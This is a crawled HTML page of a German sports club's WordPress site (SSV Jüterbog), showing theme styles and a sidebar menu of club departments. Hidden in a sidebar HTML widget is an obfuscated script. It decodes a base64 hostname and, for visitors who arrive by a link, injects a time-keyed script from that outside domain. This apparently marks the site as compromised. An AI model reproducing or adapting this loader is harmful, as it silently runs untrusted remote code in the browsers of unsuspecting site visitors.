

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ssv-jueterbog.de/?m=201205
body_size: 10612
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>www.ssv-jueterbog.de   &raquo; 2012 &raquo; Mai</title>
<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
<meta name="description" content="SSV Jüterbog der Sportverein aus Jüterbog - Volleyball, Kegeln, Leichtathletik." />
<meta name="keywords" content="SSV Jüterbog, Volleyball, Kegeln, Leichtathletik, SSV, Jüterbog" />
<meta name="robots" content="noodp" />
<meta name="language" content="de" />

<meta http-equiv="Content-Style-Type" content="text/css" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<link rel="stylesheet" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="www.ssv-jueterbog.de RSS Feed" href="https://www.ssv-jueterbog.de/?feed=rss2" />
<link rel="pingback" href="http://www.ssv-jueterbog.de/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://www.ssv-jueterbog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/wp-content/plugins/wordtube/javascript/swfobject.js?ver=2.1" id="swfobject-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.ssv-jueterbog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ssv-jueterbog.de/index.php?wordtube-js=true&amp;ver=2.0" id="wordtube_stats-js"></script>
<link rel="https://api.w.org/" href="https://www.ssv-jueterbog.de/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ssv-jueterbog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="stylesheet" type="text/css" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/gallery-style.css" media="screen" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/cropped-2024-Plexiglas_SSV_Jueterbog-270x270.jpg" />
<link rel="Shortcut Icon" href="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/favicon.ico" type="image/x-icon" /> 
</head>

<body>
<div id="container">


<div align="center"><img src="http://www.ssv-jueterbog.de/wp-content/themes/rockinnewspaper-3col-1_ger/images/banner.jpg" alt="www.ssv-jueterbog.de" /></div>

<div id="menu">
	<ul>
		<li class="page_item"><a href="https://www.ssv-jueterbog.de">Startseite</a></li>
		
	</ul>
	</div>	
	


<!--header.php end-->
<!--include sidebar-->
<div id="l_sidebar">

<!--sidebar.php-->

<li id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widgettitle">Abteilungen</h2>
<div class="menu-sparten-abteilungen-container"><ul id="menu-sparten-abteilungen" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2051"><a href="https://www.ssv-jueterbog.de/?page_id=2018">Basketball</a></li>
<li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://www.ssv-jueterbog.de/?page_id=1076">Gerätturnen 2012-2025</a></li>
<li id="menu-item-2056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://www.ssv-jueterbog.de/?page_id=13">Gymnastik Damen</a></li>
<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="https://www.ssv-jueterbog.de/?page_id=1068">Gesundheitssport Seniorinnen</a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="https://www.ssv-jueterbog.de/?page_id=58">Kegeln</a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055"><a href="https://www.ssv-jueterbog.de/?page_id=49">Leichtathletik</a></li>
<li id="menu-item-2057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://www.ssv-jueterbog.de/?page_id=7">Volleyball</a></li>
</ul></div></li>
<li id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widgettitle">Der Verein</h2>
<div class="menu-der-verein-container"><ul id="menu-der-verein" class="menu"><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-654"><a href="https://www.ssv-jueterbog.de/?page_id=59">Trainingszeiten 2025 &#8211; Bewegungslandkarte</a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.ssv-jueterbog.de/?page_id=12">Spender &#038; Sponsoren</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.ssv-jueterbog.de/?page_id=172">Der Verein als Mitglied im LSB</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.ssv-jueterbog.de/?page_id=2">Vorstand</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ssv-jueterbog.de/?page_id=134">Satzung und Aufnahmeantrag</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.ssv-jueterbog.de/?page_id=137">Impressum</a></li>
</ul>
</li>
</ul></div></li>
<li id="block-6" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg"><img fetchpriority="high" decoding="async" width="1024" height="751" src="http://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg" alt="" class="wp-image-2325" srcset="https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1024x751.jpg 1024w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-300x220.jpg 300w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-768x563.jpg 768w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog-1536x1126.jpg 1536w, https://www.ssv-jueterbog.de/wp-content/uploads/2024/06/2024-Plexiglas_SSV_Jueterbog.jpg 1772w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</li>
<li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>

</div><!--include sidebar-->
